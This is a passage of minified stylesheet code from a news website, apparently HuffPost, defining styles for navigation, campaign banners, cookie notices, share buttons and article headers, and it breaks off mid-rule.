.nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow .social-buttons__title{color:#171d67;font-family:Montserrat,sans-serif;font-size:1.375rem;font-weight:700;letter-spacing:.05625rem;line-height:1.21;margin-bottom:20px;text-align:center}@media (min-width:768px){.social-buttons--follow .social-buttons__title{font-size:1.75rem;letter-spacing:.075rem;line-height:1.55;margin-bottom:30px}}.social-buttons--follow .social-buttons__icons{display:-ms-grid;display:grid;flex-wrap:unset;grid-template-areas:"a b c";grid-row-gap:30px;margin:auto;max-width:400px}.social-buttons--follow .social-buttons__icons__item{align-items:center;background-color:#171d67;border-radius:50%;display:flex;flex:0 0 58px;height:58px;justify-content:center;margin:0 20px;width:58px}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#f83371}.social-buttons--follow .social-buttons__icons__item--youtube polygon{fill:#1a1e66}.rail--right .social-buttons--follow{margin-top:40px}.us .rail--right .social-buttons--follow{margin-top:70px}.us .social-buttons--follow .social-buttons__title{margin-bottom:15px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{color:#0d0eca;text-decoration:underline;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{background-color:#d1f9ff;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.rail--right .zone--trending .zone__title,.zone.zone--more-in .zone__title,.zone.zone--more-in-life .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.rail--right .zone--trending .zone__title,.zone.zone--more-in .zone__title,.zone.zone--more-in-life .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}.entry-wirepartner{color:#fff;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57;margin-bottom:20px;text-align:center}.entry-head-container.invert .entry-wirepartner{color:#1a1e66}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:12px;max-height:30px;max-width:100px;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#fff;font-weight:700;line-height:1.57;text-align:center}.entry-head-container.invert .entry__header .entry__byline{color:#1a1e66}.entry__header .entry__byline{font-family:Montserrat,sans-serif;font-size:.875rem}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#fff;text-decoration:none}.entry-head-container.invert .entry__header .entry__byline__author a{color:#1a1e66}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#fff}.entry-head-container.invert .entry__header .timestamp{color:#1a1e66}.entry__header .timestamp{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;line-height:1.91}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#1a1e66;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#1a1e66;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#1a1e66;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#f9f9f9}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#6a57ff}.entry__header{font-family:Montserrat,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#45c8fc;display:flex;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.08125rem;padding:15px 0;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#45c8fc;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;background-color:#1a1e66;border:1px solid #626262;border:1px solid #7c92de;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;margin-left:0;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border:1px solid #7c92de;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{stroke:#767676}.entry__header .sp-promo-disclaimer__header{background-color:#1a1e66;border:1px solid #7c92de;color:#fff}.entry__header .sp-promo-disclaimer__header a{color:#fff}.entry__header 